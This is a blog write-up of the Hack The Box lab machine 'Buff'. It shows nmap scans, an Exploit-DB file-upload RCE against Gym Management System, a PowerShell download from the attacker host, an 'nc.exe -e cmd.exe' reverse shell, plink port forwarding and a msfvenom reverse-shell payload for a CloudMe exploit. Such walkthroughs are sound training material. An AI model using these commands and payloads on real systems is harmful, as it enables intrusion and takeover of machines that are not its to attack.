


Disclaimer
This blog is related to Computer Security and Ethical hacking and does not promote hacking, cracking, software piracy or any kind of illegal activities. The blog is for informational and educational purpose and for those willing to learn about ethical hacking and penetration testing.
You shall not misuse the information to gain unauthorized access. Performing hack attempts (without permission) on computers that you do not own is illegal.
Hello Everyone!
Today we are going to look the steps I followed to conquer Buff, a vulnerable machine on Hack the Box. Hack The Box is an online platform allowing you to test and advance your skills in cyber security.
Before we start, some terminology:
Attacker Machine: typically your Kali, Parrot, etc machine that you use to connect to the HTB Lab. In this example I'm using an IP address of 10.10.14.12. Notice that in the case of Hack the box this IP will change since it is assigned by the VPN server which assigns an IP on the 10.10.x.x network.
Target Machine: the machine we are attacking (notice that this is a lab environment we do have express permission to attack this machine). The IP address for the target machine is 10.10.10.198.
Step 1 Recon and Fingerprinting
OK the first thing I did here is a quick nmap scan to discover open ports and start poking at things manually. I then followed with a more thorough nmap scan using the nmap scripting service (if you wonder why I disabled some of the script checks that is because either they too slow or not applicable to environments that are not connected to the Internet such as a lab environment)
nmap -sS -sV 10.10.10.198

nmap -sS -sV -O -T4 -r --script "(default or auth or vuln or exploit or discovery") and not (dns-cache-snoop or broadcast or http-vuln-cve2013-7091 or dns-brute or http-vuln-cve2011-3192 or http-cross-domain-policy or http-slowloris* or http-google-malware or targets-* or *icloud*)" --script-args unsafe=1 -oA 10.10.10.198-NMAP-TCP 10.10.10.198

Both nmap scans, showed that the machine is running a web application on port 8080.
After browsing the web app It looked like some kind of gym management application.

After checking the application a bit more it looks like it is running "Gym Management System 1.0"
A quick Google Search shows that there is a Remote Code Execution vulnerability present on this particular version and there is an exploit on expoit-db.com for the same.
hxxps://www.exploit-db.com/exploits/48506
The vulnerability description from the exploit code reads:
"Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting Webserver via uploading a maliciously crafted PHP file that bypasses the image upload filters."
Step 2 Exploitation - Foothold
After quickly reviewing the code it looks like it can be run without any further modifications, so I saved it as 48506.py and proceded to run against our target.
python 48506.py http://10.10.10.198:8080/
Which gave me a nice shell:

However I couldn't move outside of the current directory, so I proceed to load some tools to attempt a privilege escalation.
Step 2.5 Privilege Escalation - User
Time to transfer some files. I transferred a zip file that contains the following executables
- nc.exe
- plink.exe
- winpeas.exe
- acceschck.exe

In this case I used a Powershell script to transfer the zip file. The zip file is hosted on a local web server that I'm running on my attacker machine.
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://10.10.14.12/files/pe.zip" >> wget.ps1
echo $file = "pe.zip" >> wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
type wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
Having transferred the file I used another Powershell command to unzip it:
powershell.exe Expand-Archive -Path pe.zip -DestinationPath C:\xampp\htdocs\gym\upload -Force
Now that I had some tools ready to go, it was time use nc.exe and get a more stable shell.
Before that I set up a listener on my Kali Machine and executed nc.exe on Buff:
nc -nvlp 7777
C:\xampp\htdocs\gym\upload\nc.exe -vn 10.10.14.12 7777 -e cmd.exe
With the new shell I was now able to move outside of the xampp directory. It's time to go after that user flag

And that's our user flag :)
Step 3 Privilege Escalation
I tried a few things that did not work, but feel free to check them out yourself as I might have missed something. Sometimes these boxes have more than one privilege escalation avenue.
Things that did not work for me:
- Kernel Exploits (checked system info with wesng.py)
- Misconfigured services and credentials (checked using winpeas.exe)
- Common User Errors (passwords in clear text laying around, etc).
After checking the netstat output and listing the services that are listening and then comparing this to the open ports I found during our initial portscan, I noticed that were two ports open that were only visible from the inside: 3306 (mysql) and 8888.
Checking the User's default folder however yielded two results, both of which were interesting.
Tasks.bat file located under C:\Users\shaun\Documents>. the file was world writable but I couldn't not find any scheduled task ran by System or an Admin associated to this file, which would had worked as potential privilege escalation vector. So, I moved this to the list of things that didn't work for PE.
CloudMe_1112.exe located under C:\Users\shaun\Downloads. This file appears to be the installer for the service Cloudme which by default runs on port 8888.

The following Powershell command can be used to check what service is running on a particular port, in this case 8888:
powershell.exe Get-Process -Id (Get-NetTCPConnection -LocalPort 8888).OwningProcess
After doing a quick research I found this exploit which affects version 1.11.2 and looked like a very good candidate.

First I had to check to see if this service was being run by my user, for this I used the tasklist command. The process did not show up under my current username (shaun) so most likely it was being run by another user, hopefully an administrator.
tasklist /FO List /FI "IMAGENAME eq CloudMe.exe" /v
The only problem that I had at this point is that port 8888 was not visible from the outside so I didn't have a way to directly attack this service and try to exploit the vulnerability.
SSH Tunnels to the Rescue
SSH is a very versatile protocol, and while 99% of the times we use it to connect to systems and execute commands on them we can also use it create SSH tunnels that would allow us to expose ports and services on remote systems that otherwise would not be visible. This is known as SSH port forwarding. Here are a couple of links that might help you understand the concept if this is something new for you.
phoenixnap.com/kb/ssh-port-forwarding
ssh.com/ssh/putty/putty-manuals/0.68/Chapte..
In this case I used a Remote Port Forwarding technique that would allowed me to expose (port forward) the remote port 8888 from the remote machine on my local machine. I used plink.exe which is the command line equivalent of Putty.exe the popular ssh client for Windows.
Here is the full command that I needed to execute on the Windows box. Noticed that I uploaded plink.exe as part of the zip file that originally transferred as I started my quest for privilege escalation:
plink64.exe -ssh -l rax -pw sup3rs3cretpass -N -R 10.10.14.12:8888:127.0.0.1:8888 10.10.14.12 -P 2222
Where the syntax goes as follows
-ssh means  use the protocol ssh
-l specifies the user, in this case the user on  my machine is "rax"
-pw specifies the password
-N means do no start a command shell
-R specifies the "listen IP"
10.10.14.12:8888:127.0.0.1:8888,  the first IP:Port tuple represents
the remote system were we will be port forwarding our traffic to
and the second IP:Port tuple represents the local service from which
we will be port fowarding from.
10.10.14.12 is the attacker machine that will receive the incoming SSH connection
- P 2222, is the destination port on the attacker machine.
Notice that I was running SSH on my Kali box on port 2222. This is because after several failed attempts to establish the connection on the default port 22 I was not able to do it. After some investigation, and trying to get a simple nc shell back I realized that something was blocking my outgoing SSH connection on port 22 (Windows Firewall? )
Before running the command on the remote host, I went back to my Kali machine to make sure that the SSH service is running on port 2222 and that I didn't have anything running on port 8888.
In this type of scenarios It is also useful to grep the /var/log/auth.log file to be able to see the incoming SSH connection in case something is not working
I ran the command and that added a new service listening on port 8888 on the local Kali Machine.
See below the output of the Kali Machine's netstat before and after starting the SSH tunnel with plink. Also notice the incoming connection on the auth.log file.

Now that was done, it was possible to access the service CloudMe running on the remote machine through the local machine's loopback address on port 8888.
netstat -anop | grep 8888 | grep Listen

Back to the exploit from Exploit DB.
The exploit was a Poc and all it did was open calc.exe so I modified it to generate a reverse shell back to my attacker computer at 10.10.14.12:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.12 LPORT=9999 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
Having updated the payload on the exploit with the output from msfvenom, I proceeded to check the target IP address on the exploit code and luckily enough it was already pointing to 127.0.0.1 which is the target address(in reality the target IP address was 10.10.10.194 but remember that the service was being tunneled through my loopback)

I started a listener on port 9999 and on a separate command shell ran the exploit.
Once that was done I got a shell back and I was able to confirm that I was now logged in as an Admin user.
Time to get the "root" flag:
Alright, that's it for now. Let me know in the comments which machine or topic would you like to see next.
Happy Hacking!
~Ragab0t 🤖